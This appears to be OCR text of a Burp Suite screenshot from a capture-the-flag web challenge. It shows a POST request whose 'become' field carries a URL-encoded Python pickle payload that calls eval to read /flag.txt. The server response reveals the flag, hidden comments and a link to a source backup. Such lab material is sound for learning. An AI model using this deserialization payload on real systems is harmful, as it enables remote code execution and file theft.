 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /b1g_m4mber HTTP/1.1
Host: 3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn
Content-Length: 178
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Origin: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://3283128d-22cc-4cc4-b1a2-e98729688f7f.node3.buuoj.cn/b1g_m4mber
Accept-Language: zh-CN,zh;q=0.9
Cookie: _xsrf=2|7b016568|42b62257bd81415ba7e12aa11586145d|1602314541;
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFub255bW91cyJ9.ff
Wr7-d-B56mjkXtYVH3LDNLf387sOqqPhwKrtuVink;
commodity_id="2|1:0|10:1602314798|12:commodity_id|8:MTYyNA==|23c8f23d99e55f4d07
f4428bdc99a2bda52c8d337c6141e1195e1c873bc24908"
Connection: close
_xsrf=2%7C0c0a475f%7C35bd0060ca8a636cd0ea0896628d366a%7C1602314541&beco
me=c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27
%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">flag{57363a31-cbf2-4ac7-8e72-32473855829b}
</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|6d0c8e40|54bbc97fab8caa73b1ecc189038bff75|1602314541"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become"
placeholder="" value="admin" required>
<div class="group">
<button type="submit" class="ui secondary button ">一键成为大会员</button>
</div>
</form>
</div>
? < + > flag 1 match
Done 3,194 bytes | 89 millis